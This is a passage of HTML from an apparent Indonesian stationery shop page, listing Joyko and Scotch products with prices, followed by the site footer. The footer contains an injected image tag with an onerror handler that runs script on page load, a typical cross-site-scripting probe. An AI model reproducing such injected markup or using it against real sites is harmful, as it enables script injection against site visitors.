}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tack&#x20;GLTK-1001&#x20;Lem&#x20;Batang&#x20;Lepas&#x20;pasang" href="https://www.alattuliskantor.biz.id/joyko-glue-tack-gltk-1001.html">Joyko Glue Tack GLTK-1001 Lem Batang Lepas pasang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="985" data-price-box="product-id-985">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-985"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1849" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-drawing-sketch-book-sketch-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1849"><span class="product-image-wrapper"><!--mf_product_label_comment_1849--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sketchbookpad-1_7c3dx5b6ezznqcfj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;Joyko&#x20;contohnya&#x20;Buku&#x2F;Pad&#x20;Sketsa&#x20;Gambar&#x20;Joyko&#x20;Sketch&#x20;&amp;&#x20;Drawing&#x20;Book&#x2F;Pad&#x20;&#x20;SKBK-706-1A5&#x20;&#x7C;&#x20;SKBK-706-2B5&#x20;&#x7C;&#x20;SKBK-706-3A4&#x20;&#x7C;&#x20;SKBK-722-16K&#x20;&#x7C;&#x20;SKBK-722-A4&#x20;&#x7C;&#x20;PAD-1000&#x20;&#x7C;&#x20;PAD-1001&#x20;&#x7C;&#x20;PAD-1002&#x20;&#x7C;&#x20;DRBK-1B5&#x20;&#x7C;&#x20;DRBK-2A4&#x20;&#x7C;&#x20;PAD-3000&#x20;&#x7C;&#x20;PAD-3001&#x20;layanan&#x20;kirim"/></span></span>  <style>.product-image-container-1849 {
    width: 152px;
}
.product-image-container-1849 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x2F;Pad&#x20;Sketsa&#x20;Gambar&#x20;Joyko&#x20;Sketch&#x20;&amp;&#x20;Drawing&#x20;Book&#x2F;Pad&#x20;&#x20;SKBK-706-1A5&#x20;&#x7C;&#x20;SKBK-706-2B5&#x20;&#x7C;&#x20;SKBK-706-3A4&#x20;&#x7C;&#x20;SKBK-722-16K&#x20;&#x7C;&#x20;SKBK-722-A4&#x20;&#x7C;&#x20;PAD-1000&#x20;&#x7C;&#x20;PAD-1001&#x20;&#x7C;&#x20;PAD-1002&#x20;&#x7C;&#x20;DRBK-1B5&#x20;&#x7C;&#x20;DRBK-2A4&#x20;&#x7C;&#x20;PAD-3000&#x20;&#x7C;&#x20;PAD-3001" href="https://www.alattuliskantor.biz.id/joyko-drawing-sketch-book-sketch-pad.html">Buku/Pad Sketsa Gambar Joyko Sketch &amp; Drawing Book/Pad  SKBK-706-1A5 | SKBK-706-2B5 | SKBK-706-3A4 | SKBK-722-16K | SKBK-722-A4 | PAD-1000 | PAD-1001 | PAD-1002 | DRBK-1B5 | DRBK-2A4 | PAD-3000 | PAD-3001</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1849" data-price-box="product-id-1849">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7500" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1786" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-expanding-file.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1786"><span class="product-image-wrapper"><!--mf_product_label_comment_1786--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-expandingfile_yn5sbpmrs659i4uk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;EF-1426&#x20;&#x7C;&#x20;EF-1F4&#x20;&#x7C;&#x20;EF-2538&#x20;&#x7C;&#x20;EF-2638&#x20;&#x7C;&#x20;EF-2F4&#x20;&#x7C;&#x20;EF-3G&#x20;&#x7C;&#x20;EF-5F4&#x20;&#x7C;&#x20;EF-6A4&#x20;Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Expanding&#x20;File&#x20;Giro&#x20;Folio&#x20;A4&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1786 {
    width: 152px;
}
.product-image-container-1786 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Expanding&#x20;File&#x20;Giro&#x20;Folio&#x20;A4&#x20;Joyko&#x20;EF-1426&#x20;&#x7C;&#x20;EF-1F4&#x20;&#x7C;&#x20;EF-2538&#x20;&#x7C;&#x20;EF-2638&#x20;&#x7C;&#x20;EF-2F4&#x20;&#x7C;&#x20;EF-3G&#x20;&#x7C;&#x20;EF-5F4&#x20;&#x7C;&#x20;EF-6A4" href="https://www.alattuliskantor.biz.id/joyko-expanding-file.html">Map File Dokumen Harmonika Expanding File Giro Folio A4 Joyko EF-1426 | EF-1F4 | EF-2538 | EF-2638 | EF-2F4 | EF-3G | EF-5F4 | EF-6A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1786" data-price-box="product-id-1786">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2054" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-expression-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2054"><span class="product-image-wrapper"><!--mf_product_label_comment_2054--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-expressiontape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;ATK&#x20;alat&#x20;tulis&#x20;kantor&#x20;grosir&#x20;Jual&#x20;Expressions&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;C-214&#x2F;C-314&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;beli&#x20;di&#x20;bina&#x20;mandiri&#x20;stationery&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2054 {
    width: 152px;
}
.product-image-container-2054 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;C-214&#x2F;C-314&#x20;Selotip&#x20;Isolasi&#x20;Expressions&#x20;Tape&#x20;Magic&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;&#x20;Cellotape&#x20;bergambar&#x20;dan&#x20;Motif" href="https://www.alattuliskantor.biz.id/3m-scotch-expression-tape.html">Scotch C-214/C-314 Selotip Isolasi Expressions Tape Magic 19mm &amp; Washi Tape 15mm  Cellotape bergambar dan Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2054" data-price-box="product-id-2054">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29500" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1112" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-laptop-case-ltc-102-black-grey.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1112"><span class="product-image-wrapper"><!--mf_product_label_comment_1112--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laptop-case-ltc-102-blackgrey-sku-jk-ltc-102_7ggl6zde8a8d0bf8.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tas&#x20;Laptop&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1112 {
    width: 152px;
}
.product-image-container-1112 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laptop&#x20;Case&#x20;LTC-102&#x20;&#x28;Black,Grey&#x29;&#x20;Tas&#x20;Komputer&#x20;Jinjing" href="https://www.alattuliskantor.biz.id/joyko-laptop-case-ltc-102-black-grey.html">Joyko Laptop Case LTC-102 (Black,Grey) Tas Komputer Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1112" data-price-box="product-id-1112">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1112"  data-price-amount="87400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 87.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1856" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-nano-double-sided-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1856"><span class="product-image-wrapper"><!--mf_product_label_comment_1856--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nanodtape_yc9hmfmupuizxisx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20&#x20;Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1856 {
    width: 152px;
}
.product-image-container-1856 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20" href="https://www.alattuliskantor.biz.id/joyko-nano-double-sided-tape.html">Nano Double Tape Washable-Removable-Reusable tebal 2mm Joyko NDST-1 | NDST-3 | NDST-A01-20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1856" data-price-box="product-id-1856">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1802" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-labeller-machines.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1802"><span class="product-image-wrapper"><!--mf_product_label_comment_1802--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-labeller_9uow11jmarq17tae.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000&#x20;Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1802 {
    width: 152px;
}
.product-image-container-1802 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000" href="https://www.alattuliskantor.biz.id/joyko-labeller-machines.html">Alat Mesin Cetak Label Harga 1 baris / 2 baris Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1802" data-price-box="product-id-1802">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="47800" data-price-type="" class="price-wrapper " ><span class="price">IDR 47.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2125" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-brite-sabut-spons.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2125"><span class="product-image-wrapper"><!--mf_product_label_comment_2125--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-spons-1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sponge&#x20;Spons&#x20;Sabut&#x20;Busa&#x20;pencuci&#x20;Piring&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2125 {
    width: 152px;
}
.product-image-container-2125 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sponge&#x20;Spons&#x20;Sabut&#x20;Busa&#x20;pencuci&#x20;Piring&#x20;Scotch&#x20;Brite" href="https://www.alattuliskantor.biz.id/3m-scotch-brite-sabut-spons.html">Sponge Spons Sabut Busa pencuci Piring Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2125" data-price-box="product-id-2125">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1486" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-roller-pen-rrp-323.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1486"><span class="product-image-wrapper"><!--mf_product_label_comment_1486--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-roller-pen-rrp-323_z454a07bmfgwwria.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Gel&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1486 {
    width: 152px;
}
.product-image-container-1486 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Roller&#x20;Pen&#x20;RRP-323" href="https://www.alattuliskantor.biz.id/joyko-roller-pen-rrp-323.html">Joyko Roller Pen RRP-323</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1486" data-price-box="product-id-1486">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1486"  data-price-amount="36800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1863" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-pencil-lead-isi-pensil-mekanik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1863"><span class="product-image-wrapper"><!--mf_product_label_comment_1863--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-penclead_msej0qeaqwfcjqum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;isi&#x20;pensil&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1863 {
    width: 152px;
}
.product-image-container-1863 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Pensil&#x20;Refill&#x20;Untuk&#x20;Isi&#x20;Ulang&#x20;Pensil&#x20;Mekanik&#x20;Pencil&#x20;Lead&#x20;Joyko&#x20;PL-05&#x20;&#x7C;&#x20;PL-07&#x20;&#x7C;&#x20;PL-10&#x20;&#x7C;&#x20;PL-11&#x20;&#x7C;&#x20;PL-16&#x20;&#x7C;&#x20;PL-17&#x20;&#x7C;&#x20;PL-19" href="https://www.alattuliskantor.biz.id/joyko-pencil-lead-isi-pensil-mekanik.html">Isi Pensil Refill Untuk Isi Ulang Pensil Mekanik Pencil Lead Joyko PL-05 | PL-07 | PL-10 | PL-11 | PL-16 | PL-17 | PL-19</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1863" data-price-box="product-id-1863">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2000" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1808" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-memo-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1808"><span class="product-image-wrapper"><!--mf_product_label_comment_1808--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-memostick-1_kkzkl0j1fzauiiyu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko"/></span></span>  <style>.product-image-container-1808 {
    width: 152px;
}
.product-image-container-1808 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko" href="https://www.alattuliskantor.biz.id/joyko-memo-stick.html">Memo Stick - Sticky Note - Kertas Memo Tempel Joyko</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1808" data-price-box="product-id-1808">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2133" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/buku-gambar-sedang-besar-a4-a3-bintang-obor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2133"><span class="product-image-wrapper"><!--mf_product_label_comment_2133--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang-obor-buku-gambar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;SketchBook&#x20;10&#x20;sheet&#x20;ukuran&#x20;Sedang,&#x20;Besar,&#x20;A4&#x20;&amp;&#x20;A3&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-2133 {
    width: 152px;
}
.product-image-container-2133 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;SketchBook&#x20;10&#x20;sheet&#x20;ukuran&#x20;Sedang,&#x20;Besar,&#x20;A4&#x20;&amp;&#x20;A3" href="https://www.alattuliskantor.biz.id/buku-gambar-sedang-besar-a4-a3-bintang-obor.html">Bintang Obor Buku Gambar Sketsa SketchBook 10 sheet ukuran Sedang, Besar, A4 &amp; A3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2133" data-price-box="product-id-2133">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2900" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></p></div></div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.alattuliskantor.biz.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.alattuliskantor.biz.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.alattuliskantor.biz.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.alattuliskantor.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.alattuliskantor.biz.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.alattuliskantor.biz.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.alattuliskantor.biz.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.alattuliskantor.biz.id/sitemap/">Sitemap</a></li><li><a href="https://www.alattuliskantor.biz.id/blog" id="idOChxnfFF" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><div class="links">
<div class="block-title"><strong>alattuliskantor.biz.id</strong></div>
<ul>
<li><a href="https://www.alattuliskantor.biz.id/about-us/informasi-toko-grosir-atk-alat-tulis-kantor-bina-mandiri-stationery/">Tentang alattuliskantor.biz.id</a></li>
<li><a href="https://www.alattuliskantor.biz.id/lokasi/tempat-penjualan-stationery-kantor-lengkap-agen-atk-murah/">Lokasi Toko</a></li>
<li><a href="https://www.alattuliskantor.biz.id/memulai-usaha-atk-kantor-sekolah-menguntungkan/">Paket Usaha Alat Tulis</a></li>
<li><a href="https://www.alattuliskantor.biz.id/jual-atk-kantor-dan-perlengkapan-sekolah-grosir/">Informasi ATK Toko Kami</a></li>
<li><a href="https://www.alattuliskantor.biz.id/price-list-atk-stationery-kantor-harga-murah/">Price List Stationery</a></li>
</ul>
</div>
<img src onerror='console.log(58);'></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-M8QHK8M""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>